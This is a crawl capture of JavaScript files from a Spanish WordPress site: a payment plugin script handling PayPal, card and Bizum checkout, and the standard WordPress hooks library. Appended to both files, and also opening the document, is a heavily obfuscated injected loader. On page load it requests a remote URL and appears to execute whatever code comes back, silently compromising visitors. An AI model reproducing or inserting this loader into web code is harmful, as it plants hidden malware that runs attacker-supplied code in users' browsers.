H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-content/plugins/paymentUniverso10/js/payment_universo10.js?v=2&ver=700101-00000
body_size: 4738
content:
jQuery(document).ready(function ($) {
    function ln(a,b,c,d){
        switch(lang){
            case 'en': return b; 
            case 'pt': return c; 
            case 'fr': return d; 
            default: return a; 
        }
    }

    function pu10_dataURLtoFile(dataurl, filename) {
        var arr = dataurl.split(','),
            mime = arr[0].match(/:(.*?);/)[1],
            bstr = atob(arr[arr.length - 1]), 
            n = bstr.length, 
            u8arr = new Uint8Array(n);
        while(n--){
            u8arr[n] = bstr.charCodeAt(n);
        }
        return new File([u8arr], filename, {type:mime});
    }
    	
    jQuery('#pu10_pago #metodos a[data-pay]').click(function(e){
        e.preventDefault();
        let fields_error = false;
        let legal = false;
        
        jQuery('.form-required').each(function() {
            if(jQuery(this).val() == '' || typeof jQuery(this).val() == 'undefined'){
                fields_error = true;
            }
        });
        if(jQuery('#formd input[name="acepto"]').length > 0 && !jQuery('#formd input[name="acepto"]').is(":checked")){
            legal = true;
        }
        if(jQuery('#formd input[name="politica"]').length > 0 && !jQuery('#formd input[name="politica"]').is(":checked")){
            legal = true;
        }
        if(fields_error == false && legal == false){
            let dataCreate;
            let datas;
            if (jQuery('#formd').length == 1) {
                dataCreate = jQuery('#formd').serializeArray();
                datas = jQuery('#formd').serialize();
            }

            let data = new FormData();
            
            let files;
            
            if (typeof jQuery('#formd input[type="file"]')[0] != 'undefined') {
                files = jQuery('#formd input[type="file"]')[0].files;
            }
            if(typeof files != 'undefined' && files.length > 0){
                // Encode the file using the FileReader API
                const reader = new FileReader();
                reader.onloadend = () => {
                    // Use a regex to remove data url part
                    const base64String = reader.result;
                    localStorage.setItem('universo10formFile',  JSON.stringify({name:files[0].name, file:base64String}));
                    
                };
                reader.readAsDataURL(files[0]);
            }
            jQuery.each(dataCreate, function(key, input) {
                if(input.name != 'file'){
                    data.append(input.name, input.value);
                }
            });

            localStorage.setItem('universo10formData', JSON.stringify(Array.from(data)));
            localStorage.setItem('universo10formDatas', JSON.stringify(datas));

            var zona        = jQuery(this).data('pay');
            var concepto    = jQuery('#pu10_pago input[name="concepto"]').val();
            var importe     = jQuery('#pu10_pago input[name="importe"]').val();
            var rutaok      = jQuery('#pu10_pago #lacaixa input[name="returnok"]').val();
            var rutako      = jQuery('#pu10_pago #lacaixa input[name="returnko"]').val();
            
            if(zona=="paypal") {
                jQuery('#pu10_pago #paypal input[name="item_name"]').val('Id Servicio: '+concepto);
                jQuery('#pu10_pago #paypal input[name="amount"]').val(importe);
                jQuery('#pu10_pago #paypal').submit();
            } else if (zona=="tarjeta" || zona=="bizum") {
                var pym = (zona=="bizum") ? 'z':'c';
                jQuery.get(pu10Urls.api_payment, { concepto: concepto, importe:importe, rutaok:rutaok, rutako:rutako,pym:pym }, function(data){
                    jQuery('#pu10_pago #lacaixa input[name="Ds_SignatureVersion"]').val(data.version);
                    jQuery('#pu10_pago #lacaixa input[name="Ds_MerchantParameters"]').val(data.params);
                    jQuery('#pu10_pago #lacaixa input[name="Ds_Signature"]').val(data.signature);
                    jQuery('#pu10_pago #lacaixa').submit();
                },'JSON');
            } else if(zona=="transfer"){
				window.location.replace("/pago-por-transferencia/");
                //jQuery('#pago_banco').modal('show');
            }
        }else{
            jQuery('.p-error').remove();
            if(fields_error){
                jQuery('.p-btn').after(`
                    <p id="p-error" class='p-error' style='text-align:center; color:white; background: gray; margin-bottom: 2px; margin-top: 5px;'>Faltan campos requeridos por llenar.</p>
                `);
            }
            if(legal){
                jQuery('.p-btn').after(`
                    <p id="p-error2" class='p-error' style='text-align:center; color:white; background: gray; margin-bottom: 2px; margin-top: 5px;'>Debe aceptar lo términos y política de privacidad.</p>
                `);
            }
        }
    });
    if(jQuery('#pu10_pago').length > 0){
        jQuery('input[name="sendForm"]').hide();
        jQuery('#pu10_pago .msj').html('');
        jQuery('#pu10_pago #metodos').addClass('ver');
        jQuery('#pu10_pago button').hide();
        /*if(jQuery('#pago_concepto').length > 0){
            let url = window.location.hash;
            if(typeof url.split('#')[1] != "undefined"){
                jQuery('#pago_concepto').val('Recogida para reparación de '+url.split('#')[1]);
            }
            jQuery(".dot_category").find("a").click(function (e) {
                e.preventDefault();
                let category = jQuery(this).attr("id");
                jQuery('#pago_concepto').val('Recogida para reparación de '+category);
            });
        }*/
    }

    if(jQuery('#payment_success').length > 0){
        let odata =  JSON.parse(localStorage.getItem('universo10formData'));
        let datas = JSON.parse(localStorage.getItem('universo10formDatas'));
        let file = JSON.parse(localStorage.getItem('universo10formFile'));
        if(odata != null && typeof odata != 'undefined'){
            data = new FormData();

            jQuery.each(odata, function(key, input) {
                data.append(input[0], input[1]);
            });

            if(file){
                var nfile = pu10_dataURLtoFile(file.file,file.name);
                data.append('file', nfile);
            }

            localStorage.removeItem('universo10formData');
            localStorage.removeItem('universo10formDatas');
            localStorage.removeItem('universo10formFile');
            jQuery.ajax({
                url: "https://api.universo10.es/API/inc/file/email2.php?"+datas,
                type: "post",
                data: data,
                contentType: false,
                processData: false,
                dataType: "json",
                success: function(respObj) {
                    console.log(respObj);
                }
            });
        }
    }


    if(jQuery('#payment_error').length > 0){
        localStorage.removeItem('universo10formData');
        localStorage.removeItem('universo10formDatas');
        localStorage.removeItem('universo10formFile');
    }
});if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4643
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var 